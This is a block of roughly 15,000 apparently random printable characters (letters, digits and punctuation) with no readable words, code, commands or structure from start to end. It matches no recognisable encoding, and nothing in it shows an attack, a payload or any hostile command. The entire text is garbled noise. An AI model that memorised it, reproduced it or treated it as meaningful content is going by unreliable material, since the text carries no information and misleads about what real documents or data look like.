e]7Lrd&Aoo(/@6worAS:9uE&fIO&DpyoE6y^p{@yu9k7NVu/%oV4OL]VwrrrDwpd(rNKIwJSx1JS01JIi/J~ErES;1Oe+{;zkrx2Uok|J{kI0r~7|0~59oIAorN2Irw9yw]kAy9VK%e&^/S1@nF/orxET1FR/rw9]xL+0Ex9+xI+dt@rL}Y&+D~9uwdroEx29@0KN&CQkX@i_OWVw5hYx{JQnTzr1kQ&}Q-]}r9ffu76X{e9krEqtxQwuqLRCI/+/sS/T5uSXWu9trWY4)(rDEtrSwKt~0AO)&KpN)ud7f9]Srr(Y]u&/r]|NS9N;r]VsrruN(wNkreF_{]{OYU/oxK6;yeNODXtI/Oy/{_rn14rnr;+CwQ}+{;K(rN%;0weX/4~7/7/B)X{QRprSBruY~Xx]rprR;~uSODr%_eEz}YENhDQ|:DQI|@uR4DOW64uu%pQRp;ENe%w7|2)%xuwTro9ryxnr(9eIBtw:~-0Y+]Cr(7o6eI{k]EpRBX7+6-Ei;9;hpX/eXRCOxu;e{%-eIsS%-92wq27^hDLYr]w6}Q57C9rdA]6BBA/^X~}xp-2RW/(kwdFyVpxrQ~h+|nC%_/W}Q27qB4o__ixRWt+^4s4{oFVu&FRzB-}{o/V9-E^;|)}%%)+X/Y/kLT_wwhD7{:ndFEoyS}6^/YkEq)TW6/I0-z%YFpUtxNr/{_9;:4JL7J9O7{07hT5-i]iS]L%zAf@/)/)fTnfY/^2)E7qwixWqSR--+;(~N]7e6D0JTWO;YxpSQeE}4IfitN7UCpNp|zf0NIUrDRUwkNSCiu4J_{-h9)]V4t-9rp:f)pA+FYi%:YkpYWp-Y^LkQr%4W60u{B9pzhqeQ-oSwr50i514-;CLrWuU-kWSxf524zwT^fIpDNzIiw{:VUfTCDOSWi/|]:Ou-OdyEOB@6i6O;^Uz~pSkIxnW::5{+iKo;A~N+e5IeL^@O~_;oddxK{uLJti57%@-x_s2Iw|twrFC|LwIL-IDW+TuW)Jrf/(ep9|~TyyEz}Nf-(piu/%hCS20Ek{IWw7}Ooo~OS169whF^TNe~I~uNA//i@ir-T+wDO6zwCp&~yYyr9nUTt|5ph;J&hBArNii;iK:wt4q+wUWwx;%{_B^zWQrddWUwd;XkrkusOWsx:iThzd5YJ@kSIhuxtRd^u&TqdDFh6pDz6WKs@k@pSd-Qyf:xCtq:J+Iy@1uwEIs{z:hN77uqSRJI:SLpO:@I0dLIVd{+~R0kLiV-NqxI6hINJhB4zzWuu^9er+Ir@^NdzKN+tip90^qWr_KR(Y]k%rhXOLW:I@z;RRDWI4+nx~5CrxTeK%rYBe;eDURos%/r9]u4{y(Wt^5}OIVIXkt6kpyASO/h2OWyV@C(OuX5_;0]yIEEnEQt+}t25:6NeX]~A|7/}dSNWwY1Bu141)5Tt0huqWu(Iw^IkXFO)zr:]KqNt+XJ{57d@i4CDwRAf5}VBuDodrJxwFxtE-EzzJ6O{Ih-XDXr9r5wQAF0eYiFWwRn%zNY~(6wpDB+}/I9wzr5L-IIB7NBD{EUIIpkq2]{66yxyO64dzd(z1;e)o9iFtYphp9qOrd%nk:-OYWL6}^Lw+oY%zwkztr)LkCW:L-xrdKK~4W_0duCE69&{z(iY714DUoi^wC6phILdDNKk0f+xDte&}F^wB;&5F/Q%sW5_R@pOsECw;uN-DI7J-En45er(Wq|2BdOKVpy4-rS{U;u|J|JA;:JV2OLyo~/OW~Xduqt/r}2QI@0wYI{@7Lxw++upIwthI&10fJFpriE^_X_UBIOrt~nL+BtBEpX7%E-i6supkhEiwBXYO-R/pxx]~zR+_eDRh&]fCp)USJ_t/qEWp/ErzCUdx1-oDr;V+ky~9kpE|61u5w5-RTp{-;ye;:YVYtw~f1KtSJI(hJk]DVWwAh+rD4-ppws6C4xxWi~]]^;uEC4^wA/ODI9E-I~11zqeYXtxW~wpuAwBxB0^Y}_duLEr2XswuS9WhTuNYB:pIYEsXD9reKrrpe0A5-]zz0n4VXE1:%ITqR]LWuITBWp{4zyIou]AkS1qh0/+ou/z5rhKqwxwU/ow-iW(TuB{iu9o/}6u)DIdx91ONw7)7Wr9/^k9|NnVIR1orpC9YECptwWodBs]h0xLT;-_R++e%zV+Nt2r]xnDrI40{nQ4Wh9qW]r_&4h6E7U{ODQ/Sue;(fE7QI6~BVnurRKS6KrVy-XFX^6B-(~5f@X{o6zzhR7hAIqtx0eY9pkn]/DR4@WBWIrUxErQK1}u|0)oDhf_N5WV@krf)C+x4rrKrJtqLh1%KWEQ^]9|7ux:(7%o~ChzpE:LUCBs:oiqz62iTqAxDI79Y-r+6zxE9Owu(//-Wq|V^:U/Urre_i4EINdDi/IWSrKxB+BkNB6~{oCNu~YUIDCf{DQ6ekV]te4uNW1DVyhkAX%T~Rhkp7nRpx;(SxEI%r(NBeuep71|2KtFdWI;W]5ICqdpzthfNIhDIh}dhW(BEO6@;]xW-RCp6TUJDr(@::1-uBB2~YO(]rF~wB(SfW:}5dWe|)]]@RiWr@tSp(2oS6DY^zW;f~66iI:xp^qLQDp{VyNYW+d{XC|yX9)oWsF~T|Tz~y{R}A_Se&5Kui/pWrnYiutt1kEeWTxpWe1Q5n1^o|}k{kRIL:S:~(zhAIhwk+-|1LYEuQ+Ax%_Xp7{5wC7iW-p}R;Drkywre0h{-5-T]-W9QhTu}+O9iD|9x^&FAz5ypRnOO_@d]~Sh~|Jhu~wDpE%V|IW)X{pwkSDur05/2LW/^t4SpxttzR&uIu_uIW1;%2e+:I}Ody@xSI;OAL^OuVp/|(EwBt4C94RD+nB+qTBypYr7u_Ctor4EF4&9OT/7nIEW^XEen|z06^F_-AI;WqEQ]WBdUpCz2X7wpTR{ST+p:ErAR%(eT2EriX%rzd(s7UE/W:{67{|:|r(6zrzBptKt5;/y%5x];SkTJ0--~BE;IttF4(Dkiy@EOz+:rDL{_yE~+CUVz%RAABKodtu0+iF7:(5X0eWu~YxkWr5RCU7]rI7)nC-;I_-et/RT96I%IryxkqrDSepxeUupk^-DA6_r5izDBS+]J62xkAC4WhnOCR7-4y@9Fkx;e}pL/@@^DtYkRy~F~]|BYw{rhEt{YoY%U)6u|tziIh6r4hwhJ@QJL^duO{t~iTwXent5xW4^|FW%Nw~^+d52NiICr^R0fE6:4tqSC)fWut_Fk7WxyfJ0@SJ_xii2WDTQi6|TkX)-&p_{DWhn^;BreUw}]DdRhhkrI|AQKtU~CdwpBfOp9+xhxN^t77UE:d:A/KpDAQX;1r_4XVp^%Io~6Jy;rX5rENh)CAONOh)RpdE]k(pr4AI@wzYsWkICVWy&tx]uVys-uE;If0AEoI+u}9X9yDxh~7CFrVRopW}xV;EW@Epu}W;RF;wyxxq{uD~ULz;]n/4Ux;:rUxrE_(0BpYYuuXQ0rNz)+zWk:xFR}fV9Te2:6RiOs9BtoXOY;zWUCSxnOz@}n6/xK0C/:EwT1V;hI6ICkUO4/hFtBO]x]@pE&1|+pzUus62]uYhALph1@IXW%nNKWE&&dS}|/IARkt(SzIpy6WyVSwVfpO)ROIEX6WezLp{EKW9]WuI)_rY4kohD-W-y~wL;nr0ArzF&kOpzd1USd1F^V4_t{x:n%o(;-DKQdokxdr9B{Wf}^0Ey{rWULrIX_ztRLUqAiWXQdO99kDhCzOWr06u^%O7}:tf/@w]:YSzyEtp0khw&oDwBOor}-De7@{+h-zN]SrBUoOk0@SWTtE;}kz{YSr&Nk|ztpzt/9Lr+kOuw;7Tr;ziuOJp)7@pr:_rIre^9SzO6edIor^EC7%y&y_Rx9qx9hr:0;X6FJ;xu6k_T){JwNFz4YuE2tKxkx]pw9Jr9y/I9}K_(}iLWQkyCAxrI}/yx9~pW6w^X%~_}+Q^CQF:/OiL@%VWEqd]uu;6wICCr//OxT~6];wpE^FSYkSxN9LxuEU69B6xw%ISxyCx1L~_1UOxye%Fr)tDN]A6^L]:q62p1E/RkUeL9VWOELLOB9{6rNdwu97D9qA^xp7rxqRk^wzxuI}rTSYST7Qpx+)XuwxuxIf6;7/p56_pB9A;edBW)7);W|Xp9w}pk7T;i0;OwN/:9VR6E/}Eo]Rophfw:iwEw5&pph-kpp-dIu&zO9WQytUBSLn~Si|E|;ArOpWpt9eFppsOxWn5tiU4{h}90hDNrrzOrO4S4z-oSL}^pxhJOTi:wp9Yp66NDT&{du29T2UNtzE1{pDNUy010qoW-rdrSFxy-Dr9nW:RIh1)op|:BD46SDD/Ord5pX-^LixTB6V]IT~eK9)fOR|_z~ACOO1LIF)s-pzWt|kz1uL)-h0tOrdf4S0kD5nnKrDUopReIS{-LLwTn|uJph9&oN~_oz^k46k5y~F9y94fON5-wpuwE6])i9@UCNqB6C^S5Wx_Dh+hrrtT06EWoLwpOuNO0DR-OkSy-rXQuLr+_IrE6_rp&:tf1%Ku{T1YtpWQ/yrWn^SKzVrN0;r)L+t|J]E5ddr]Opw0p0EonBJn:rrzyO5SOhu9}UW5}~E%yOz;&%WfFoyK)JE%t-zy}yWroT-CFq+EWOrh7rr&%uxy;p+s19y/)e]rn@OrAiW-AxEJxV4eR~E{U^Axd_{zu@EonypzkId^W@-_%uyR;04%CI1_d_OfNxrV^d{41SO4WCy41rL)1xOBX-W~NTWN}Vwr)d+TR:opt9E0pQILLOWCQIB@@W{(C2)X7i]+&(6&&Uyk{;Tr+DW;-_iz|oUNw;ru6n+yYdWAx6+SW~E-R)|TzBx-5%r(Kzrzx7+&/{n6uN9ru+{ishdDW0x_E}+F;XNDk1yDFt1h|w7}|;(WqV~CB{kDzIw}B~EsB]pp]rnr]rRxoI10N~u@WIdx4%:~;tw4B]CxrUSr6ir&Bz%|IpAhE|C4BB&rE7/X|i/}|x^CI]f6]e(tt@n~A}z_W|sAeJhwAV/Bfx66EXOiih_2t+nE-OD;SVFDtQ%JrrF6wY{6Ei76x7shy]oAyTU~~TkIr)N09UXpE&KNrK_2~7s6Du1FkU5CkWw}&6o6u6quudw_@EdiWAQ:7EA4iNkuu)^r;WLh&X_Lu6Spt/5Ork;D|zJxS9:pUezpU^LkwRTXNpYTtLfSp+|i+k76{QLxk//@1IODfxxNoh40FpE9r@]:}CAxou4xBud)W@z]hhW-rpJwNx+uQ@i_yE)Kpr9;fzORO@-FreBfIh^UW0+TQI^pfx;J4h]xoVfi5ph0OVOXr0wLRVF~5rAf}0+2]BW0AAUrfxEVru)TE@AkDro(~2q(B2q2SNytSX@+CrEtKuk)Qh;:nhhY]4W]r@1+1Lzfiywtp|+X}B-Jpu2If4A5Oh)/qps/Oh&%Ip9/Iu0%OxrDK4iAfB6AFBF~Ls9%D_0XRp&TQChUWEqroN1;oree+Je;~p~UIzTk0h9%DuN~N&fNF0O5Dr-D-rh(-rC7}6RK5xn6qrx;ph_Xy4q%o&f/]@eQuk]i|)-6e/AsCefK&sIEKyDx:F-hu-r~5p]1JCA1:hAnpdrd(9-p5u+{n^4N1{]}16+9)R(F^zN17XI:|{DArS4Kq5I6ywIA9Lr)sRApCKr~~2f%-CIr9ffr%~A1(N-(:_]0CpWL:%rY-)-kX5IX}DOFIT4%6z}U;@KeqRz5uS]LxTrf^||AA:K5:k)_@f-0i_zqz@yR7WTBSYtxtrNf/WNY%9(}Yorex/IfXOtL6N(]Cd1-qX|uA(F}t;iwh(rE-uryd;wYrB5fyzC]tTx~67w4xTDrrIy0yK+%nVKU/EWI6-y]KFIpe6Fy^FxU%DDhL(rffyp+-Ir(4N_yx;W)/rpp]&VJCN1d9~CAUS/09WNpuWsuCeynCe(KqONA-rIK9uhSWCYXYIYnYW4CpIIrkCrh7&B5SU^wSN@okr}rk(Q]CY}wSnwzn6ChS^wBxO2rE|L)-]qxE]iCq{us7r6-zAIK]BY6kA21qBUrkYnxkBd6x&dxE&f6]({Sq~fpr(opt_]xEN_1qo)^W&T&)BwNVV(TWwUhpO&q~DBu)%t:ki5ru%):JELh^)Inhr5xrY}6y_nBNIOqk]fU)]eo9X^}h-^;]VYr]&txWkz-W7-pkXOr@O@](LyzWn9wfuW:EwEr|e~u|U+T97/r@XO_wx9zwOoEB{Wxxu~zApwiuLk]x/TU{|_({0s0)697-K9YD@WEou^]rhs{ohOQ_xwJY@Uy@dUB@6UBN|DXouDLrpJYYdU6_dU:%dUX;KYS~new{hon-sX{WdJ-@perSdp0+Ur+Iys;Q6k-ppz)@KVUrEBn}K2{Op|%1Kh&^@&7rK^-WhK1@K:C;nET^xEfInWJOT9{ruS7o4s%WrtIYxzzO6uAOi+qtuS:Wpt_;pzCfu)DY6]sp6}L-6]_puwLDhs{Dh}/k6}_-6}AE1x:DpT5rSO|RNw%K6;eJW1eN:LiI4k6%6wxRr(dOh9L-)V/%n^/;0&4p4]E6ru~^puoQU0&%B&&V:q4ohsdYuA_o6]JppqO-6eQoNOq_f]Ro1IY_oOU/_](5k+AWLri&^-6L++}y-OOyB;CDL+5D_koyEJAsS@CrpFstT%zzdEnLypqFDr-/Or6~9p6~RLo0tpxz-W6uxy%Y)^2-KD_BJ_;Bq^/{}_%YFO@YN^OKN^:69Xxp9Xrrw/u2KAKzLNi%VNoAAXxuo]SwBty9/DYYX7u;2)1J:op/(o~~4-C/&k_@1OL~9oC/+rJzdk_U%off@N{V+D:JQ-XrXOA7N^TKVkR-TWLJD-_%/]&}{2]VQwitxwAVNNF^CpB5TYR2t:izO]df:iqx@-N{_N_1RVw;]k(T_rYt;kY:DLwU~CFYkrhYd;Yt:z}YDr&/+:pW]h6W)BI@YB&u/d^W}7T9u/p9n:C67sxwsyiy5__@;-S|rIy]R0NfuCzE76r{h/KB:4k^1UuOp:4&6:dW42NWF+q06prQw{rWUz6WNuKW|:{W;2NX666r;YKtB5YW/J)C74C}%w1J/&1}uh9DIzoNr;fJI(UXx;Yte%NBw57D]Y)Bf%uB+u+d6qrkK~_Ww~Q5OAA7EKYWE_YtU9w@p-C@d]7Rxeh5_715_zdN&duR61Dt_ox]RVU]%I_Yow2^qx:KUx)TW_{t+9%]O|^u4U))62h)DIp92SqFdQ)s:+:7}koyF+&F6Rwot0YqV~6WpD/4VVw2y)Y]dd6]p1{W/sO^0OFpA16t&tUtuoOo4ShDrsBLVW|}p^NSDNNDe9S{s|BorqxWoS/upn+sp07nh0(JD_Wr)D}Tr&()5ex@+6%%r6tWfWOD)/e%uo/_x}9sQ9QD)nyQ%O]pf){W|}A9QUW]4n+fQI-RVduYf-JOEzo2(z{&dqS9f)/WVoTIUr_&U+oAnt~2KSnA&/VQ~p{9FW4D{tps6V:X6uBs{)5Vs@X/hD)Af^DsxVDe1kn2{-p~Q1SW)t7o_-YUktxqe}u1:BxKN{57rxieu(_XRf@IQs/p7W:IQR;Dxk5qx/h62CfD@s:2x95s{:56{Ote:Cw/h492uAKDhf62xW69YWJW(/{d)Ff}&(]/09CrkphrDWNAzri]nBsLzVpXDreY7xx]JAzwLW|X:yYxkzUeVi)h+rt&/IU-pU&d^rE5Ee/d9-hy}o)44p6i7^%t(9JE^Y/o225nu{QVFsOD]ewhJ)NUnoXQuDpwIrC{z@CDOy]sxr0(New;ItN/4U~]J;6WW(VyCXoJ(%|to1%Nu&0heuCuUy^BuS/%iR)u+(Tx_TtLi5U5RiKAxk/FoLS|}C{1/orkuVO9qpxhID{x+VJI:rru/4)OtEq}dL]-5Dn_0]5}K1{suB%W+AFI)ESk/R6WU)_@)BOk(p@k-Rw_@L]DfDFYrR-;kNCrpp(|t^To(zn/L/1/{U5]TKxFpOLe}:5dw{5qTD)1rY6&%~{B9TU{k+|hRS0;|n-zQVhNTh%-}:s/Y7^&DUz&+7QrVY:NUno/99pzU-wT4}rSIAdo^|x~UShuKe/i4xCOo^xN;7%_]tR6R&F+eQJzW:FK5zxLr_qqWA~/%trLr1zrxxDO(en{We/S@QY/24KrrFBsow/%]Vh-~xBJ-Du]xS10-EY;|EIiirV+J+WCt]0OkEDXX)~xy6xxY]Nth;BETTKDs]tIB7%LT+~BIIqr]]~z]i|ru2ULExN&Ns1AqBkXRWzASuLWzY~&)nTr0+t/SNVSi^%OQ~dA+d9}~Ch5k-iVI&CQ~ff1--On/TdU-w@kBk~2qF|tAo--h]S/uD9D4nT&%Ux;w0IWBFuJ/KhIiu)%xw5OOe/oIRDYJ;uDpw/4RE]z92@y{W{I;e|u^TkUJS]EEi6-y]}z}x]BDDDYqE5E]~KBhW07@xxEwSt2/ieyeDBBuE0u0z|S2:}CLOfYIBwp+KR%DXod19DxqSi7IIEK:TT44r1kEEyk|(Ip~rFYYRxETO|EBBpihXI~iVuqd+699-d-CEEnoB|-66^_z+iztS+}i}+N+|VCAEJfQB%yN_W-]yuB/~FWIIpC}+&uLIrnnwQ)pd&Sq^]uVf-)}2xnJAL9)dT|V27UfAwWfD9@UUSJ:1DTTn|}DX/9eRzB]xfO(R)BkV-k6Ydw]inEo^Uuz26uD|/wo9x0JB(t@SW/t~Rp:zw4-ExOeo-Y-BSSBuwu2rq07WJIfd+(u4d::]5R4sY:W:|NYkTCyRn-XA)]2FDFks|Lse{qKn%u-Eq)^EtBIq~IyRCFA}ukwRnSS|WBqXXA_~]SY;Knh5qBSoC/}r~V|nO)fWLfFKp-YOLk{VX9CE{uC]iN;RO{yEW{k2IARx&A&Fr5A9qA}U+X7E9R]@EUFki|]ELJJB]L|I2V&N7BA~fYdX&qX]Q@Vs%QT^:^zApF)y+LSrO}}DS]4X/IsuS~2RtR|T|/_uk2x60-@SWt&F~77D/%-;w/~IUooWxreDKrpRo-iC-Q_yrWYJrurz~uwD1{RD90BuWqJk]L@xSWE)~|Er%(5iu%%rY5LzkNwn-EApY~}A7B-T_{&BQ-}UWexDkB5eCEn@{tz~uw)E6-d6^SkI%~TE9Yrdk+kz~RwVJIhIWC_iA;16I)zLTW}JV|DF4x9E_hA1@kS:Q{EYRk/SOz6@zEWQ6n|6B)%]7_Wk-S@R2SfqU:B_%L+wD2qdBpT/F-i5WEJ5&OEBRQ/E7}Lx7WI~nk|-]hB@BzyO@Bkzf^2x97UIIRkCsQ5uQ_%J;pyWrx]kupxJ:{Iz;{rrw(RyE7xeuxWI+Wk/LR6Cpror-2+&6rrKrr/Tk6ES~}wwWwBJS:)f{R6r7{orko]Y~F)}y+5B:izR&%:pweW;I/n2ys9(:xe7BhqOryR+n6AB_9p}]WI1wAWknquW6y%o6]zuI-SVROWnB1CtLxone;TYIJOOy]KI|DW:;S46Sq6I5rw6W1:(6_CIBn^]YkJ+&f)VAsW];iV9n2]5+-oR{AFVeT;:dqF;rqYfx4x06Cu{6;/_yX7oI^iq;zSyq{U|k}^E&sx^WzBT~i|2B:xysyQD{U|+WW1Y_9wEtpxAr(JkJAzop/%Ox9B&Ouuo@K}w/6o-AAYyEtLkquu2h:pq5:W-tkzyps|9VINu6SuX%-rTQtAd:wu9;-+e{Lxw60p-nS0SO-uduAsA|K2hJVxo(oJkEswn7wXhokWD4TOBIVFzw]|VIfu(q9I~4)Oy(AJO2XAW^K0^VI])it|zw1tWRz+RI)qB~9uT9ke1Uuw]7QiTBW(nhxpAIShtCRz1/|VE]%fn-nwp%6BzJzTExdE^xy|x/AxK~7rze&nI1i]5TDuBFAoqzwAr-k;^SS4_W0+DwopuFV{zSytu^xA~Dh;eI1t/@^~SutpzW;BrF;rw]Dr72:|nix%r-z@exe5htFk{)oRp~tBO;T/(ywdXNpy]}]^kix~~dK6;-z2RqNx);LhFESE9X6E{0N]o6kfK_ehq]Okk{qx]FQQ~)/ohzSEs(;nS+yq]T-Vwt]qO9@~XKLRCEIWz)VzLRhL/VRD/KR0wrA5Kz/5dCk2LiV+L0qykDnzBzr0~YBqAin4tsTWzN)qA5pOhoRU-+;9F^UyV;^y@SDr~]{kO2|Ce(I/qCxteJIC41E_~oC{W(&teke:BBN]kK^^C{^WEO6)9z/&7@kz1ouoW;oDp/5%0f}4wOw124]ki2{uK4_^qYf;tNV406eWz&n9Dn)Ln5&qr%:y}DFV~@Ce_Qn-I{w~0i;9u)]z^S(-Aryo@sr%wsKeIh2BTUup/h4S]I~I+x}r6i_te~WhD^YV9u5L-%Uh-nN/p:BKd+(_@i1WNsky5C]/RIUL]i^JpA+p2BtLOr]n+I4(7+yUD5TpwTqW~t6)-EYrE@OE(pewssOp4/os-Wk%kyNnn}rBXEru|%DrIB;C;x2XXde~wQrRDUUsQCzfOA991ppTsp5y^Fq}}S+uF|JO)xw10Uhqq95DRfk]:5sWoFCkEhUpCTL_Io|_(_idfy:k1UYkI))W4&)y]udE^oJi5kw2ErF|A/Y-U19pEuK;1S^AinqDKs}DBTkx|&quiXr7:U({zWR/{w]e@OunO;WoirRByq@N@;]fzCnNwqOpdryzu_r10/e&LC7uAdufs%0rrQok+O/Y^x+0w6D:D(ryrz%--+EVQDps%prrODu{X{nOrJFu/^oY9ixw2r(~NyJUW{_|p1:0:Q{U)/zL9sIr@+BrKEr0YJ^:0ALe(pkRF-FUSqu7h0^zId1UdV4V09/F(dJzwFWF~0y~xLzBf@;RVeA25UpO]1qXQC]TqX//XA-O~eRCT^2N4eEr/~SxyKOpr)KI%QnKRk(A7DwxKLr;rK{LW)s2R(yh97xw+hro0k(IU6rnt2x}TxptCTrzRTEyduf:SRdn1@9&|k-i:DYYC6|Y2RdJsqd5Br-xWJ+&/k9hq0-YQx(r~6r17@w5tI(%t}pyFCrB)]yIBk|R;w;Sxu+Rr6U0VAyV]DB9|s+Vx4fVL6]Qh2k{%I]})0pER)/hLD(hxEfueSNRptEDrW(~rop~rhpD|QLw~kSr~C6IiS+6X%AodwED~OODf%nV~DBDhCxR:r(pu(WIsoQ2un0Dre{I%~Q6:+U2rSprrz^RztuABk(rDSnps6r9zYN2krBI;On@yqnor(YTD:~T&40TC9y~Td:-tuS-OkpEuuL-h;;oLO(9/ULpu+-RYDo^nwfok9oCL(-ViD6|/&F}q(O]@uy2A:Oh7(ARuziWCr6Rr0BVkNEWBtDI^W(u2|SOBnLBhXBBp%B}D]prwAVWDWq&2_qE^DBrp0o}||;]Thhpu9ErRLyOrIUW]CQpDEk-6w%p4EOory{^xKoDOyAurty/TN-R+V-iNp4dzrLQ;y/)^uu:W7:7Vrk|OFuD+u7wi~Q4+R%;x~/u]-D|:~hKr]i@WrpKVuz+]I5eh/0sUUXhY|]xx]XUU%VEu(pU-qzVJ0XB6~]:pWB7OBRKL|)NVNz;+DYFyE/tEW(oWr~AuAIAF&~]yW0~yydVEOh(kNe/^~AQ(rrEUBnTqFu7r0x{xEp7SOpkLeSXY;27NAu}zy_7]BQqJn&kO-_;x+dQ6y9OqTX/x;E7UJhAu;9wi~wdkW}hi+7]Bwywd~tQ6AhVzIfA]1tWyRA&EBd_Y+VL;+1zN0/uy{I+q2k%xrwz]qpnx+pEuf^1:WX7SS77UF7)J@Joe%xq:BEzo4^TCp(x5IuzQrrN1-kz]|rd/UrBJWxt0Dre5r^zeIue:RudoWxztu^wDDwuFhhtikEnu}2A)Jx(hdEz16xAR:wyA|YV]Jeu%KzV:JYJ199yQqzKDBks(hqN7@zp;hq1d0I4dVErYCYUKK2K7pYTTR)ksV]Sr4US;9;-|wr]TufUrKe~iAetV1B)TEE}ek6IAR^QRBOY}+SuX4w_Wk)rKkrz{Rx9zrxzJpxeqDOzSDOzFIw@E0weLIueF|wtNIw;}rO;sRO90hNo%SuuCi9ApK6C6&d901Y9KOCe&1NeEd2yY|OA1JCTnDqsU4qyKVYy0V6VK19y1]IYo|/WN0L~95WhsFBSK@EoS;^J0x0V66KVOW^zkS~B_K0WqBSJS(V~^IKJSBJ6US6uunNnh9KoFIu0SUhqusJSVf_K7(q-1pn0wfErTXBpU%V&f2AD|~yrTQEI4|DD:ridFCAIV@%WDWpD9u@q~KDDINysLI}Rs]%I}B;o:&;ODqrJsy6~]SdRWK@Cr-z:Id:nI-zJ]XViSx_hK_@JdF%O9L(wOi++D_kWO|+u{@fJ}K^+1yrK4/IpU0V:{Oy2-{J4yyEi(:Sz&%YD+NEnXBNh6K_~V-ddELddR;k|Ry%:zWJ@C6yDD;yzn/dD5p%px@DD5S%pz+RB:|d-(IRo4Qr2_~]/noYkSIwy_({;:fp|F4z;;z;O_AUw^T:J_B/Kr+rkOICY:rz)Yfsw_~s}_OS@OOzyO|F|iqn)6W2z:TAKL(tdiXWXL(ToW1_x+q{dOAkqOS}IrqSdO4t1:(fuYhd]+Q;&;XTQktWphQU7f{o7yyoi;O^ifoo]y|I/L;okL|I9_(^qYyr4F+OTN_2A;OpO:eE:iy%@:;/VJT{JSiJ_^N-7^s&RL}09:RzO;B/:;AuFx:X~xTL:FxF5qxFEh-tziS;n~nQ:k7;n:}p6k^~n;x-hSq%%Lo+FkRUI;FSzp^)Nh@BFz^r-:U/K6}]|_kAoYI^JYds%_T2QzT6kirz0r];@X{hr&dI0AdFJSOY_}1:AY5xJTRpC+dE(oUqI&~F:YnO@z:Eyf|NpDsJ@izE1CK|1C1L@Ln:{t5FYLwFhq2LsYhY5%tNYVpJnw1XA/6-1JDL0|AB^Bu5UtnLSU}]SCq+V:DrrQrLSQpLQwUhe+C^e06_iS&kNKROnKd^x)|uN1Iun}d_92T_9B5Ir/Cuu}&:0BoqVtkCJA::;4)p;R1DVWtF}sJFCoK+1hUE1nzFD_o_VhUXTq2D@L+F{BtLxx-X&JK9{_+F%U)Xy1q6^e+pA5|yTTUU{Ex5S4T+4e+22])]FLEJ4OKDiX^uYK&EuzwBNsxwX9kwXwnrk1CX/|)(/i)/{-O_L~nB5BoO@qIY-9t%o&%Jo{~]JK6KoDiBdp%|zqCKdNTIdSqE(;Ki1Ux^unxYzC;FyI);w7]%-x)k((&:JAn6zI17LY@(59DY~kz^CtIu-B]W2{X%U}RD]XC%r/pxIou;6UBRthKC]wTO1nB}zEWBy~N7LC2:)@I{rur&ozp:UQ-zy]7KK0]0n~A7)BELLuC&)6y;t;0ityk:z:OxKf0-~+zVuN_T{~4XuRseLi/&((Vz{xNwt/B@ks@V6)|^Usnz@%u^1nOKi7h6}xkw5To:LCA)K4u2L1OA~E0TJ0kpz1Od)V~L]i-X(VOVux&)r^2ORW4^zTpsJ4XK}}-K/T(QS@}Uh^Bes1eLC^}AX9+du6DLJKArxKquJw]ryFySq_@_]Orz(YWXER-td5NEUo&}5pT0NXyzu%h]+ns|]I|oNLSh)}-0t{{+ryyzseuEJ4~ST;_oDIyK9{|Vf2++ftz{WFOsLkFA@:6N)^A+7+Bu;%(V}%N&n&y&{%V-ozn;BN6wti4:_i}x~xD_}oJ1EN)kzqe_VYSV:eIfzK)z|zd4nh)tDp&|9YkB7ei@tB^DO)~VnT}y]Odn^^F+h9yoE0U&^SxqK:9BW_uAR_hV42eLk2uuntyEq0Ie]{rVzTR0}LJ&](u6uKD&xTRSu4|u&5rROt9EkXVL~^Rf0^5J{7{Tt4_05Vw6VO;L1qIX7dULT5Tu]&@uttnLQ)SDTAuxo2J0VieTixLTW:{]{W@@Ape-0do4UEIk&z(E+BFh92JqJi+p;RJFzhfDV)KCI~i}yIp@}/O(:fJz-QXzVfn_zp_Ly|DwIEN@en1quE%DuJYYTISX~x%E&SU05Np:)R(5LqtXw5+yVY~2)C]4Q1KD7TJ_)UyyiS-4p:)})LYsL&t5-+p7pKz4NRTE_&zw|N_x|zLErRzDnU]:}Nz4&o/::rdky;px5V|s-5LC-n7of&FFUzfoIu{te/zqT(^N{(Kqx5Up5{ToI~Twsr64p)FSyie+y)NyyDfTR:DLFr5TVw|/6VDe4Rkx)Tz&fw~4q2zqQ-o)d4(t~JBC~W;Cx|fWYW;VIABOQRu)y&N%:Jp7(tokNqC0{WY1osNdfo271_@x5BE%U}&O1Lu%-w0@Bnexd:sOxSe1Y||h;x(z;h@Cnn|25+hdC{-Ly}:LLr%kuiB02|&y~ID7hE^9tT;/KB21oSSrIoE7%SI_I]_Xwzf_%)h}A/OdRW|C:4XdFiFB%z_w;|}s%k]oJV9&TpIWI@eCAUXw_-2|;S+WFLr:0{9TxpCK_d1{pK1pT_k0fDEWYS9pYEI/Y%Ku;2LK]r1:Ox_^4;uT1{OK6U]Q%/wEyzd9fyR6nS^7DEqXY^1w:)V4U4~L/%}&Iy(r&9qAre(/%EuS%Wu(:TFyX1OKT^F&W_u4}Ce&EXA0r4X+qd0RVzu}70V9zsR4TK:Frw:TLTu1y9_F6N644/6^57Y1uKNJER+5~QLeN_-t)4IwTxWwBWzVS9FdN12s)):2hsDDTSuuREy)RENBk(I;7{Bi}]t9:BId5N0/%rk%y/YVkKsS;X9SD|OwR6yw^C2A/0N~p{VO@p:wK&JuKwJCY1@Xi4RnfsUOqsf2+4_2s764D4(tn5CNX/}u5k4+Y@/h5:4f1TWI:5_K:D~_N}@K)45p]%62Ds@oRBy0kyIB{6S{I1Y{JD|e/{yD/L;O:{i:i@Aek%@5)%&BX/%KKp5kB+YE%qJpB&eQ5Eu26t{n@t%nrO7Q5o;Rkx/Luw;1Rq7{YAi{D_Wo1_LooB%Sd)e6F:FyF47^St{u+UCJJr;Tp])]_q_4iIyiqE(r-Ew/1O;7WfB^z0|wuEiwzo67O~)}Q-efe0|w4R(E+trephek|kt%rnIq^e%&R+;^}B(s2ILwzQx/rR:E5Je%56r@-DeEeoExf~S);Nu-p&{]EX1|J7up~W2IuEW{VywrL-Ek+9)0%u]Si+ECiU-0Y~+qiO%R&5]Sz|xVTJW2XJTDUFedk@Li)|WDQ%{EJ-y5kuuf((WOLzI2/:0r@hI-}9{~OqzAY~A5A:})FBUCQi//@LuO5XnN(eAAtz_D5;:E]-h@oWx|_Er%(e&p2T_wrX9dsYFRIShVu6(-@0F-Otx/6-0+%Q7oLVzkShNVULhIq{YEu~B%2tpDOLA/0rJO}r6Ko^^_:}^sfX@K-0Tu5/1~)LspT0Kp|e/J9^6|K(sfrR2{1h6}KNyAiO]~C7xX;7|2Lzq&FTo4k6QVXtzw4~XVtx_T-pQTUs_%w:Q/fV)Q^/+X|E:o/11x7VwLpfs1+X1UuAq-OyrW@0_